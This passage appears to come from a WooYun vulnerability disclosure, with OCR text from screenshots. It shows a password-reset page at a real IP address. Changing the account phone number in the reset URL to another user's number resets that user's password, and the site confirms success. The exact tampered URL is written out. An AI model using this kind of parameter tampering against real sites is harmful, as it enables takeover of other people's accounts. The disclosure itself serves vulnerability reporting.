 回到刚才重置页面，在URL上把手机号改为13333333333，点击回车
218.17.224.157/resetPwd.jsp?flag=2&sid=leN6OHc&msgCode=500&account=
伙伴之窗--密码重置
密 码:
确认密码:
提 交
www.wooyun.org
218.17.224.157/resetPwd.jsp?flag=2&sid=leN6OHc&msgCode=500&account=13333333333#
218.17.224.157 显示：
×
重置用户密码成功!
确定
伙伴之窗--密码重置
密 码:
•••••••••••••
确认密码:
•••••••••••••
提 交
www.wooyun.org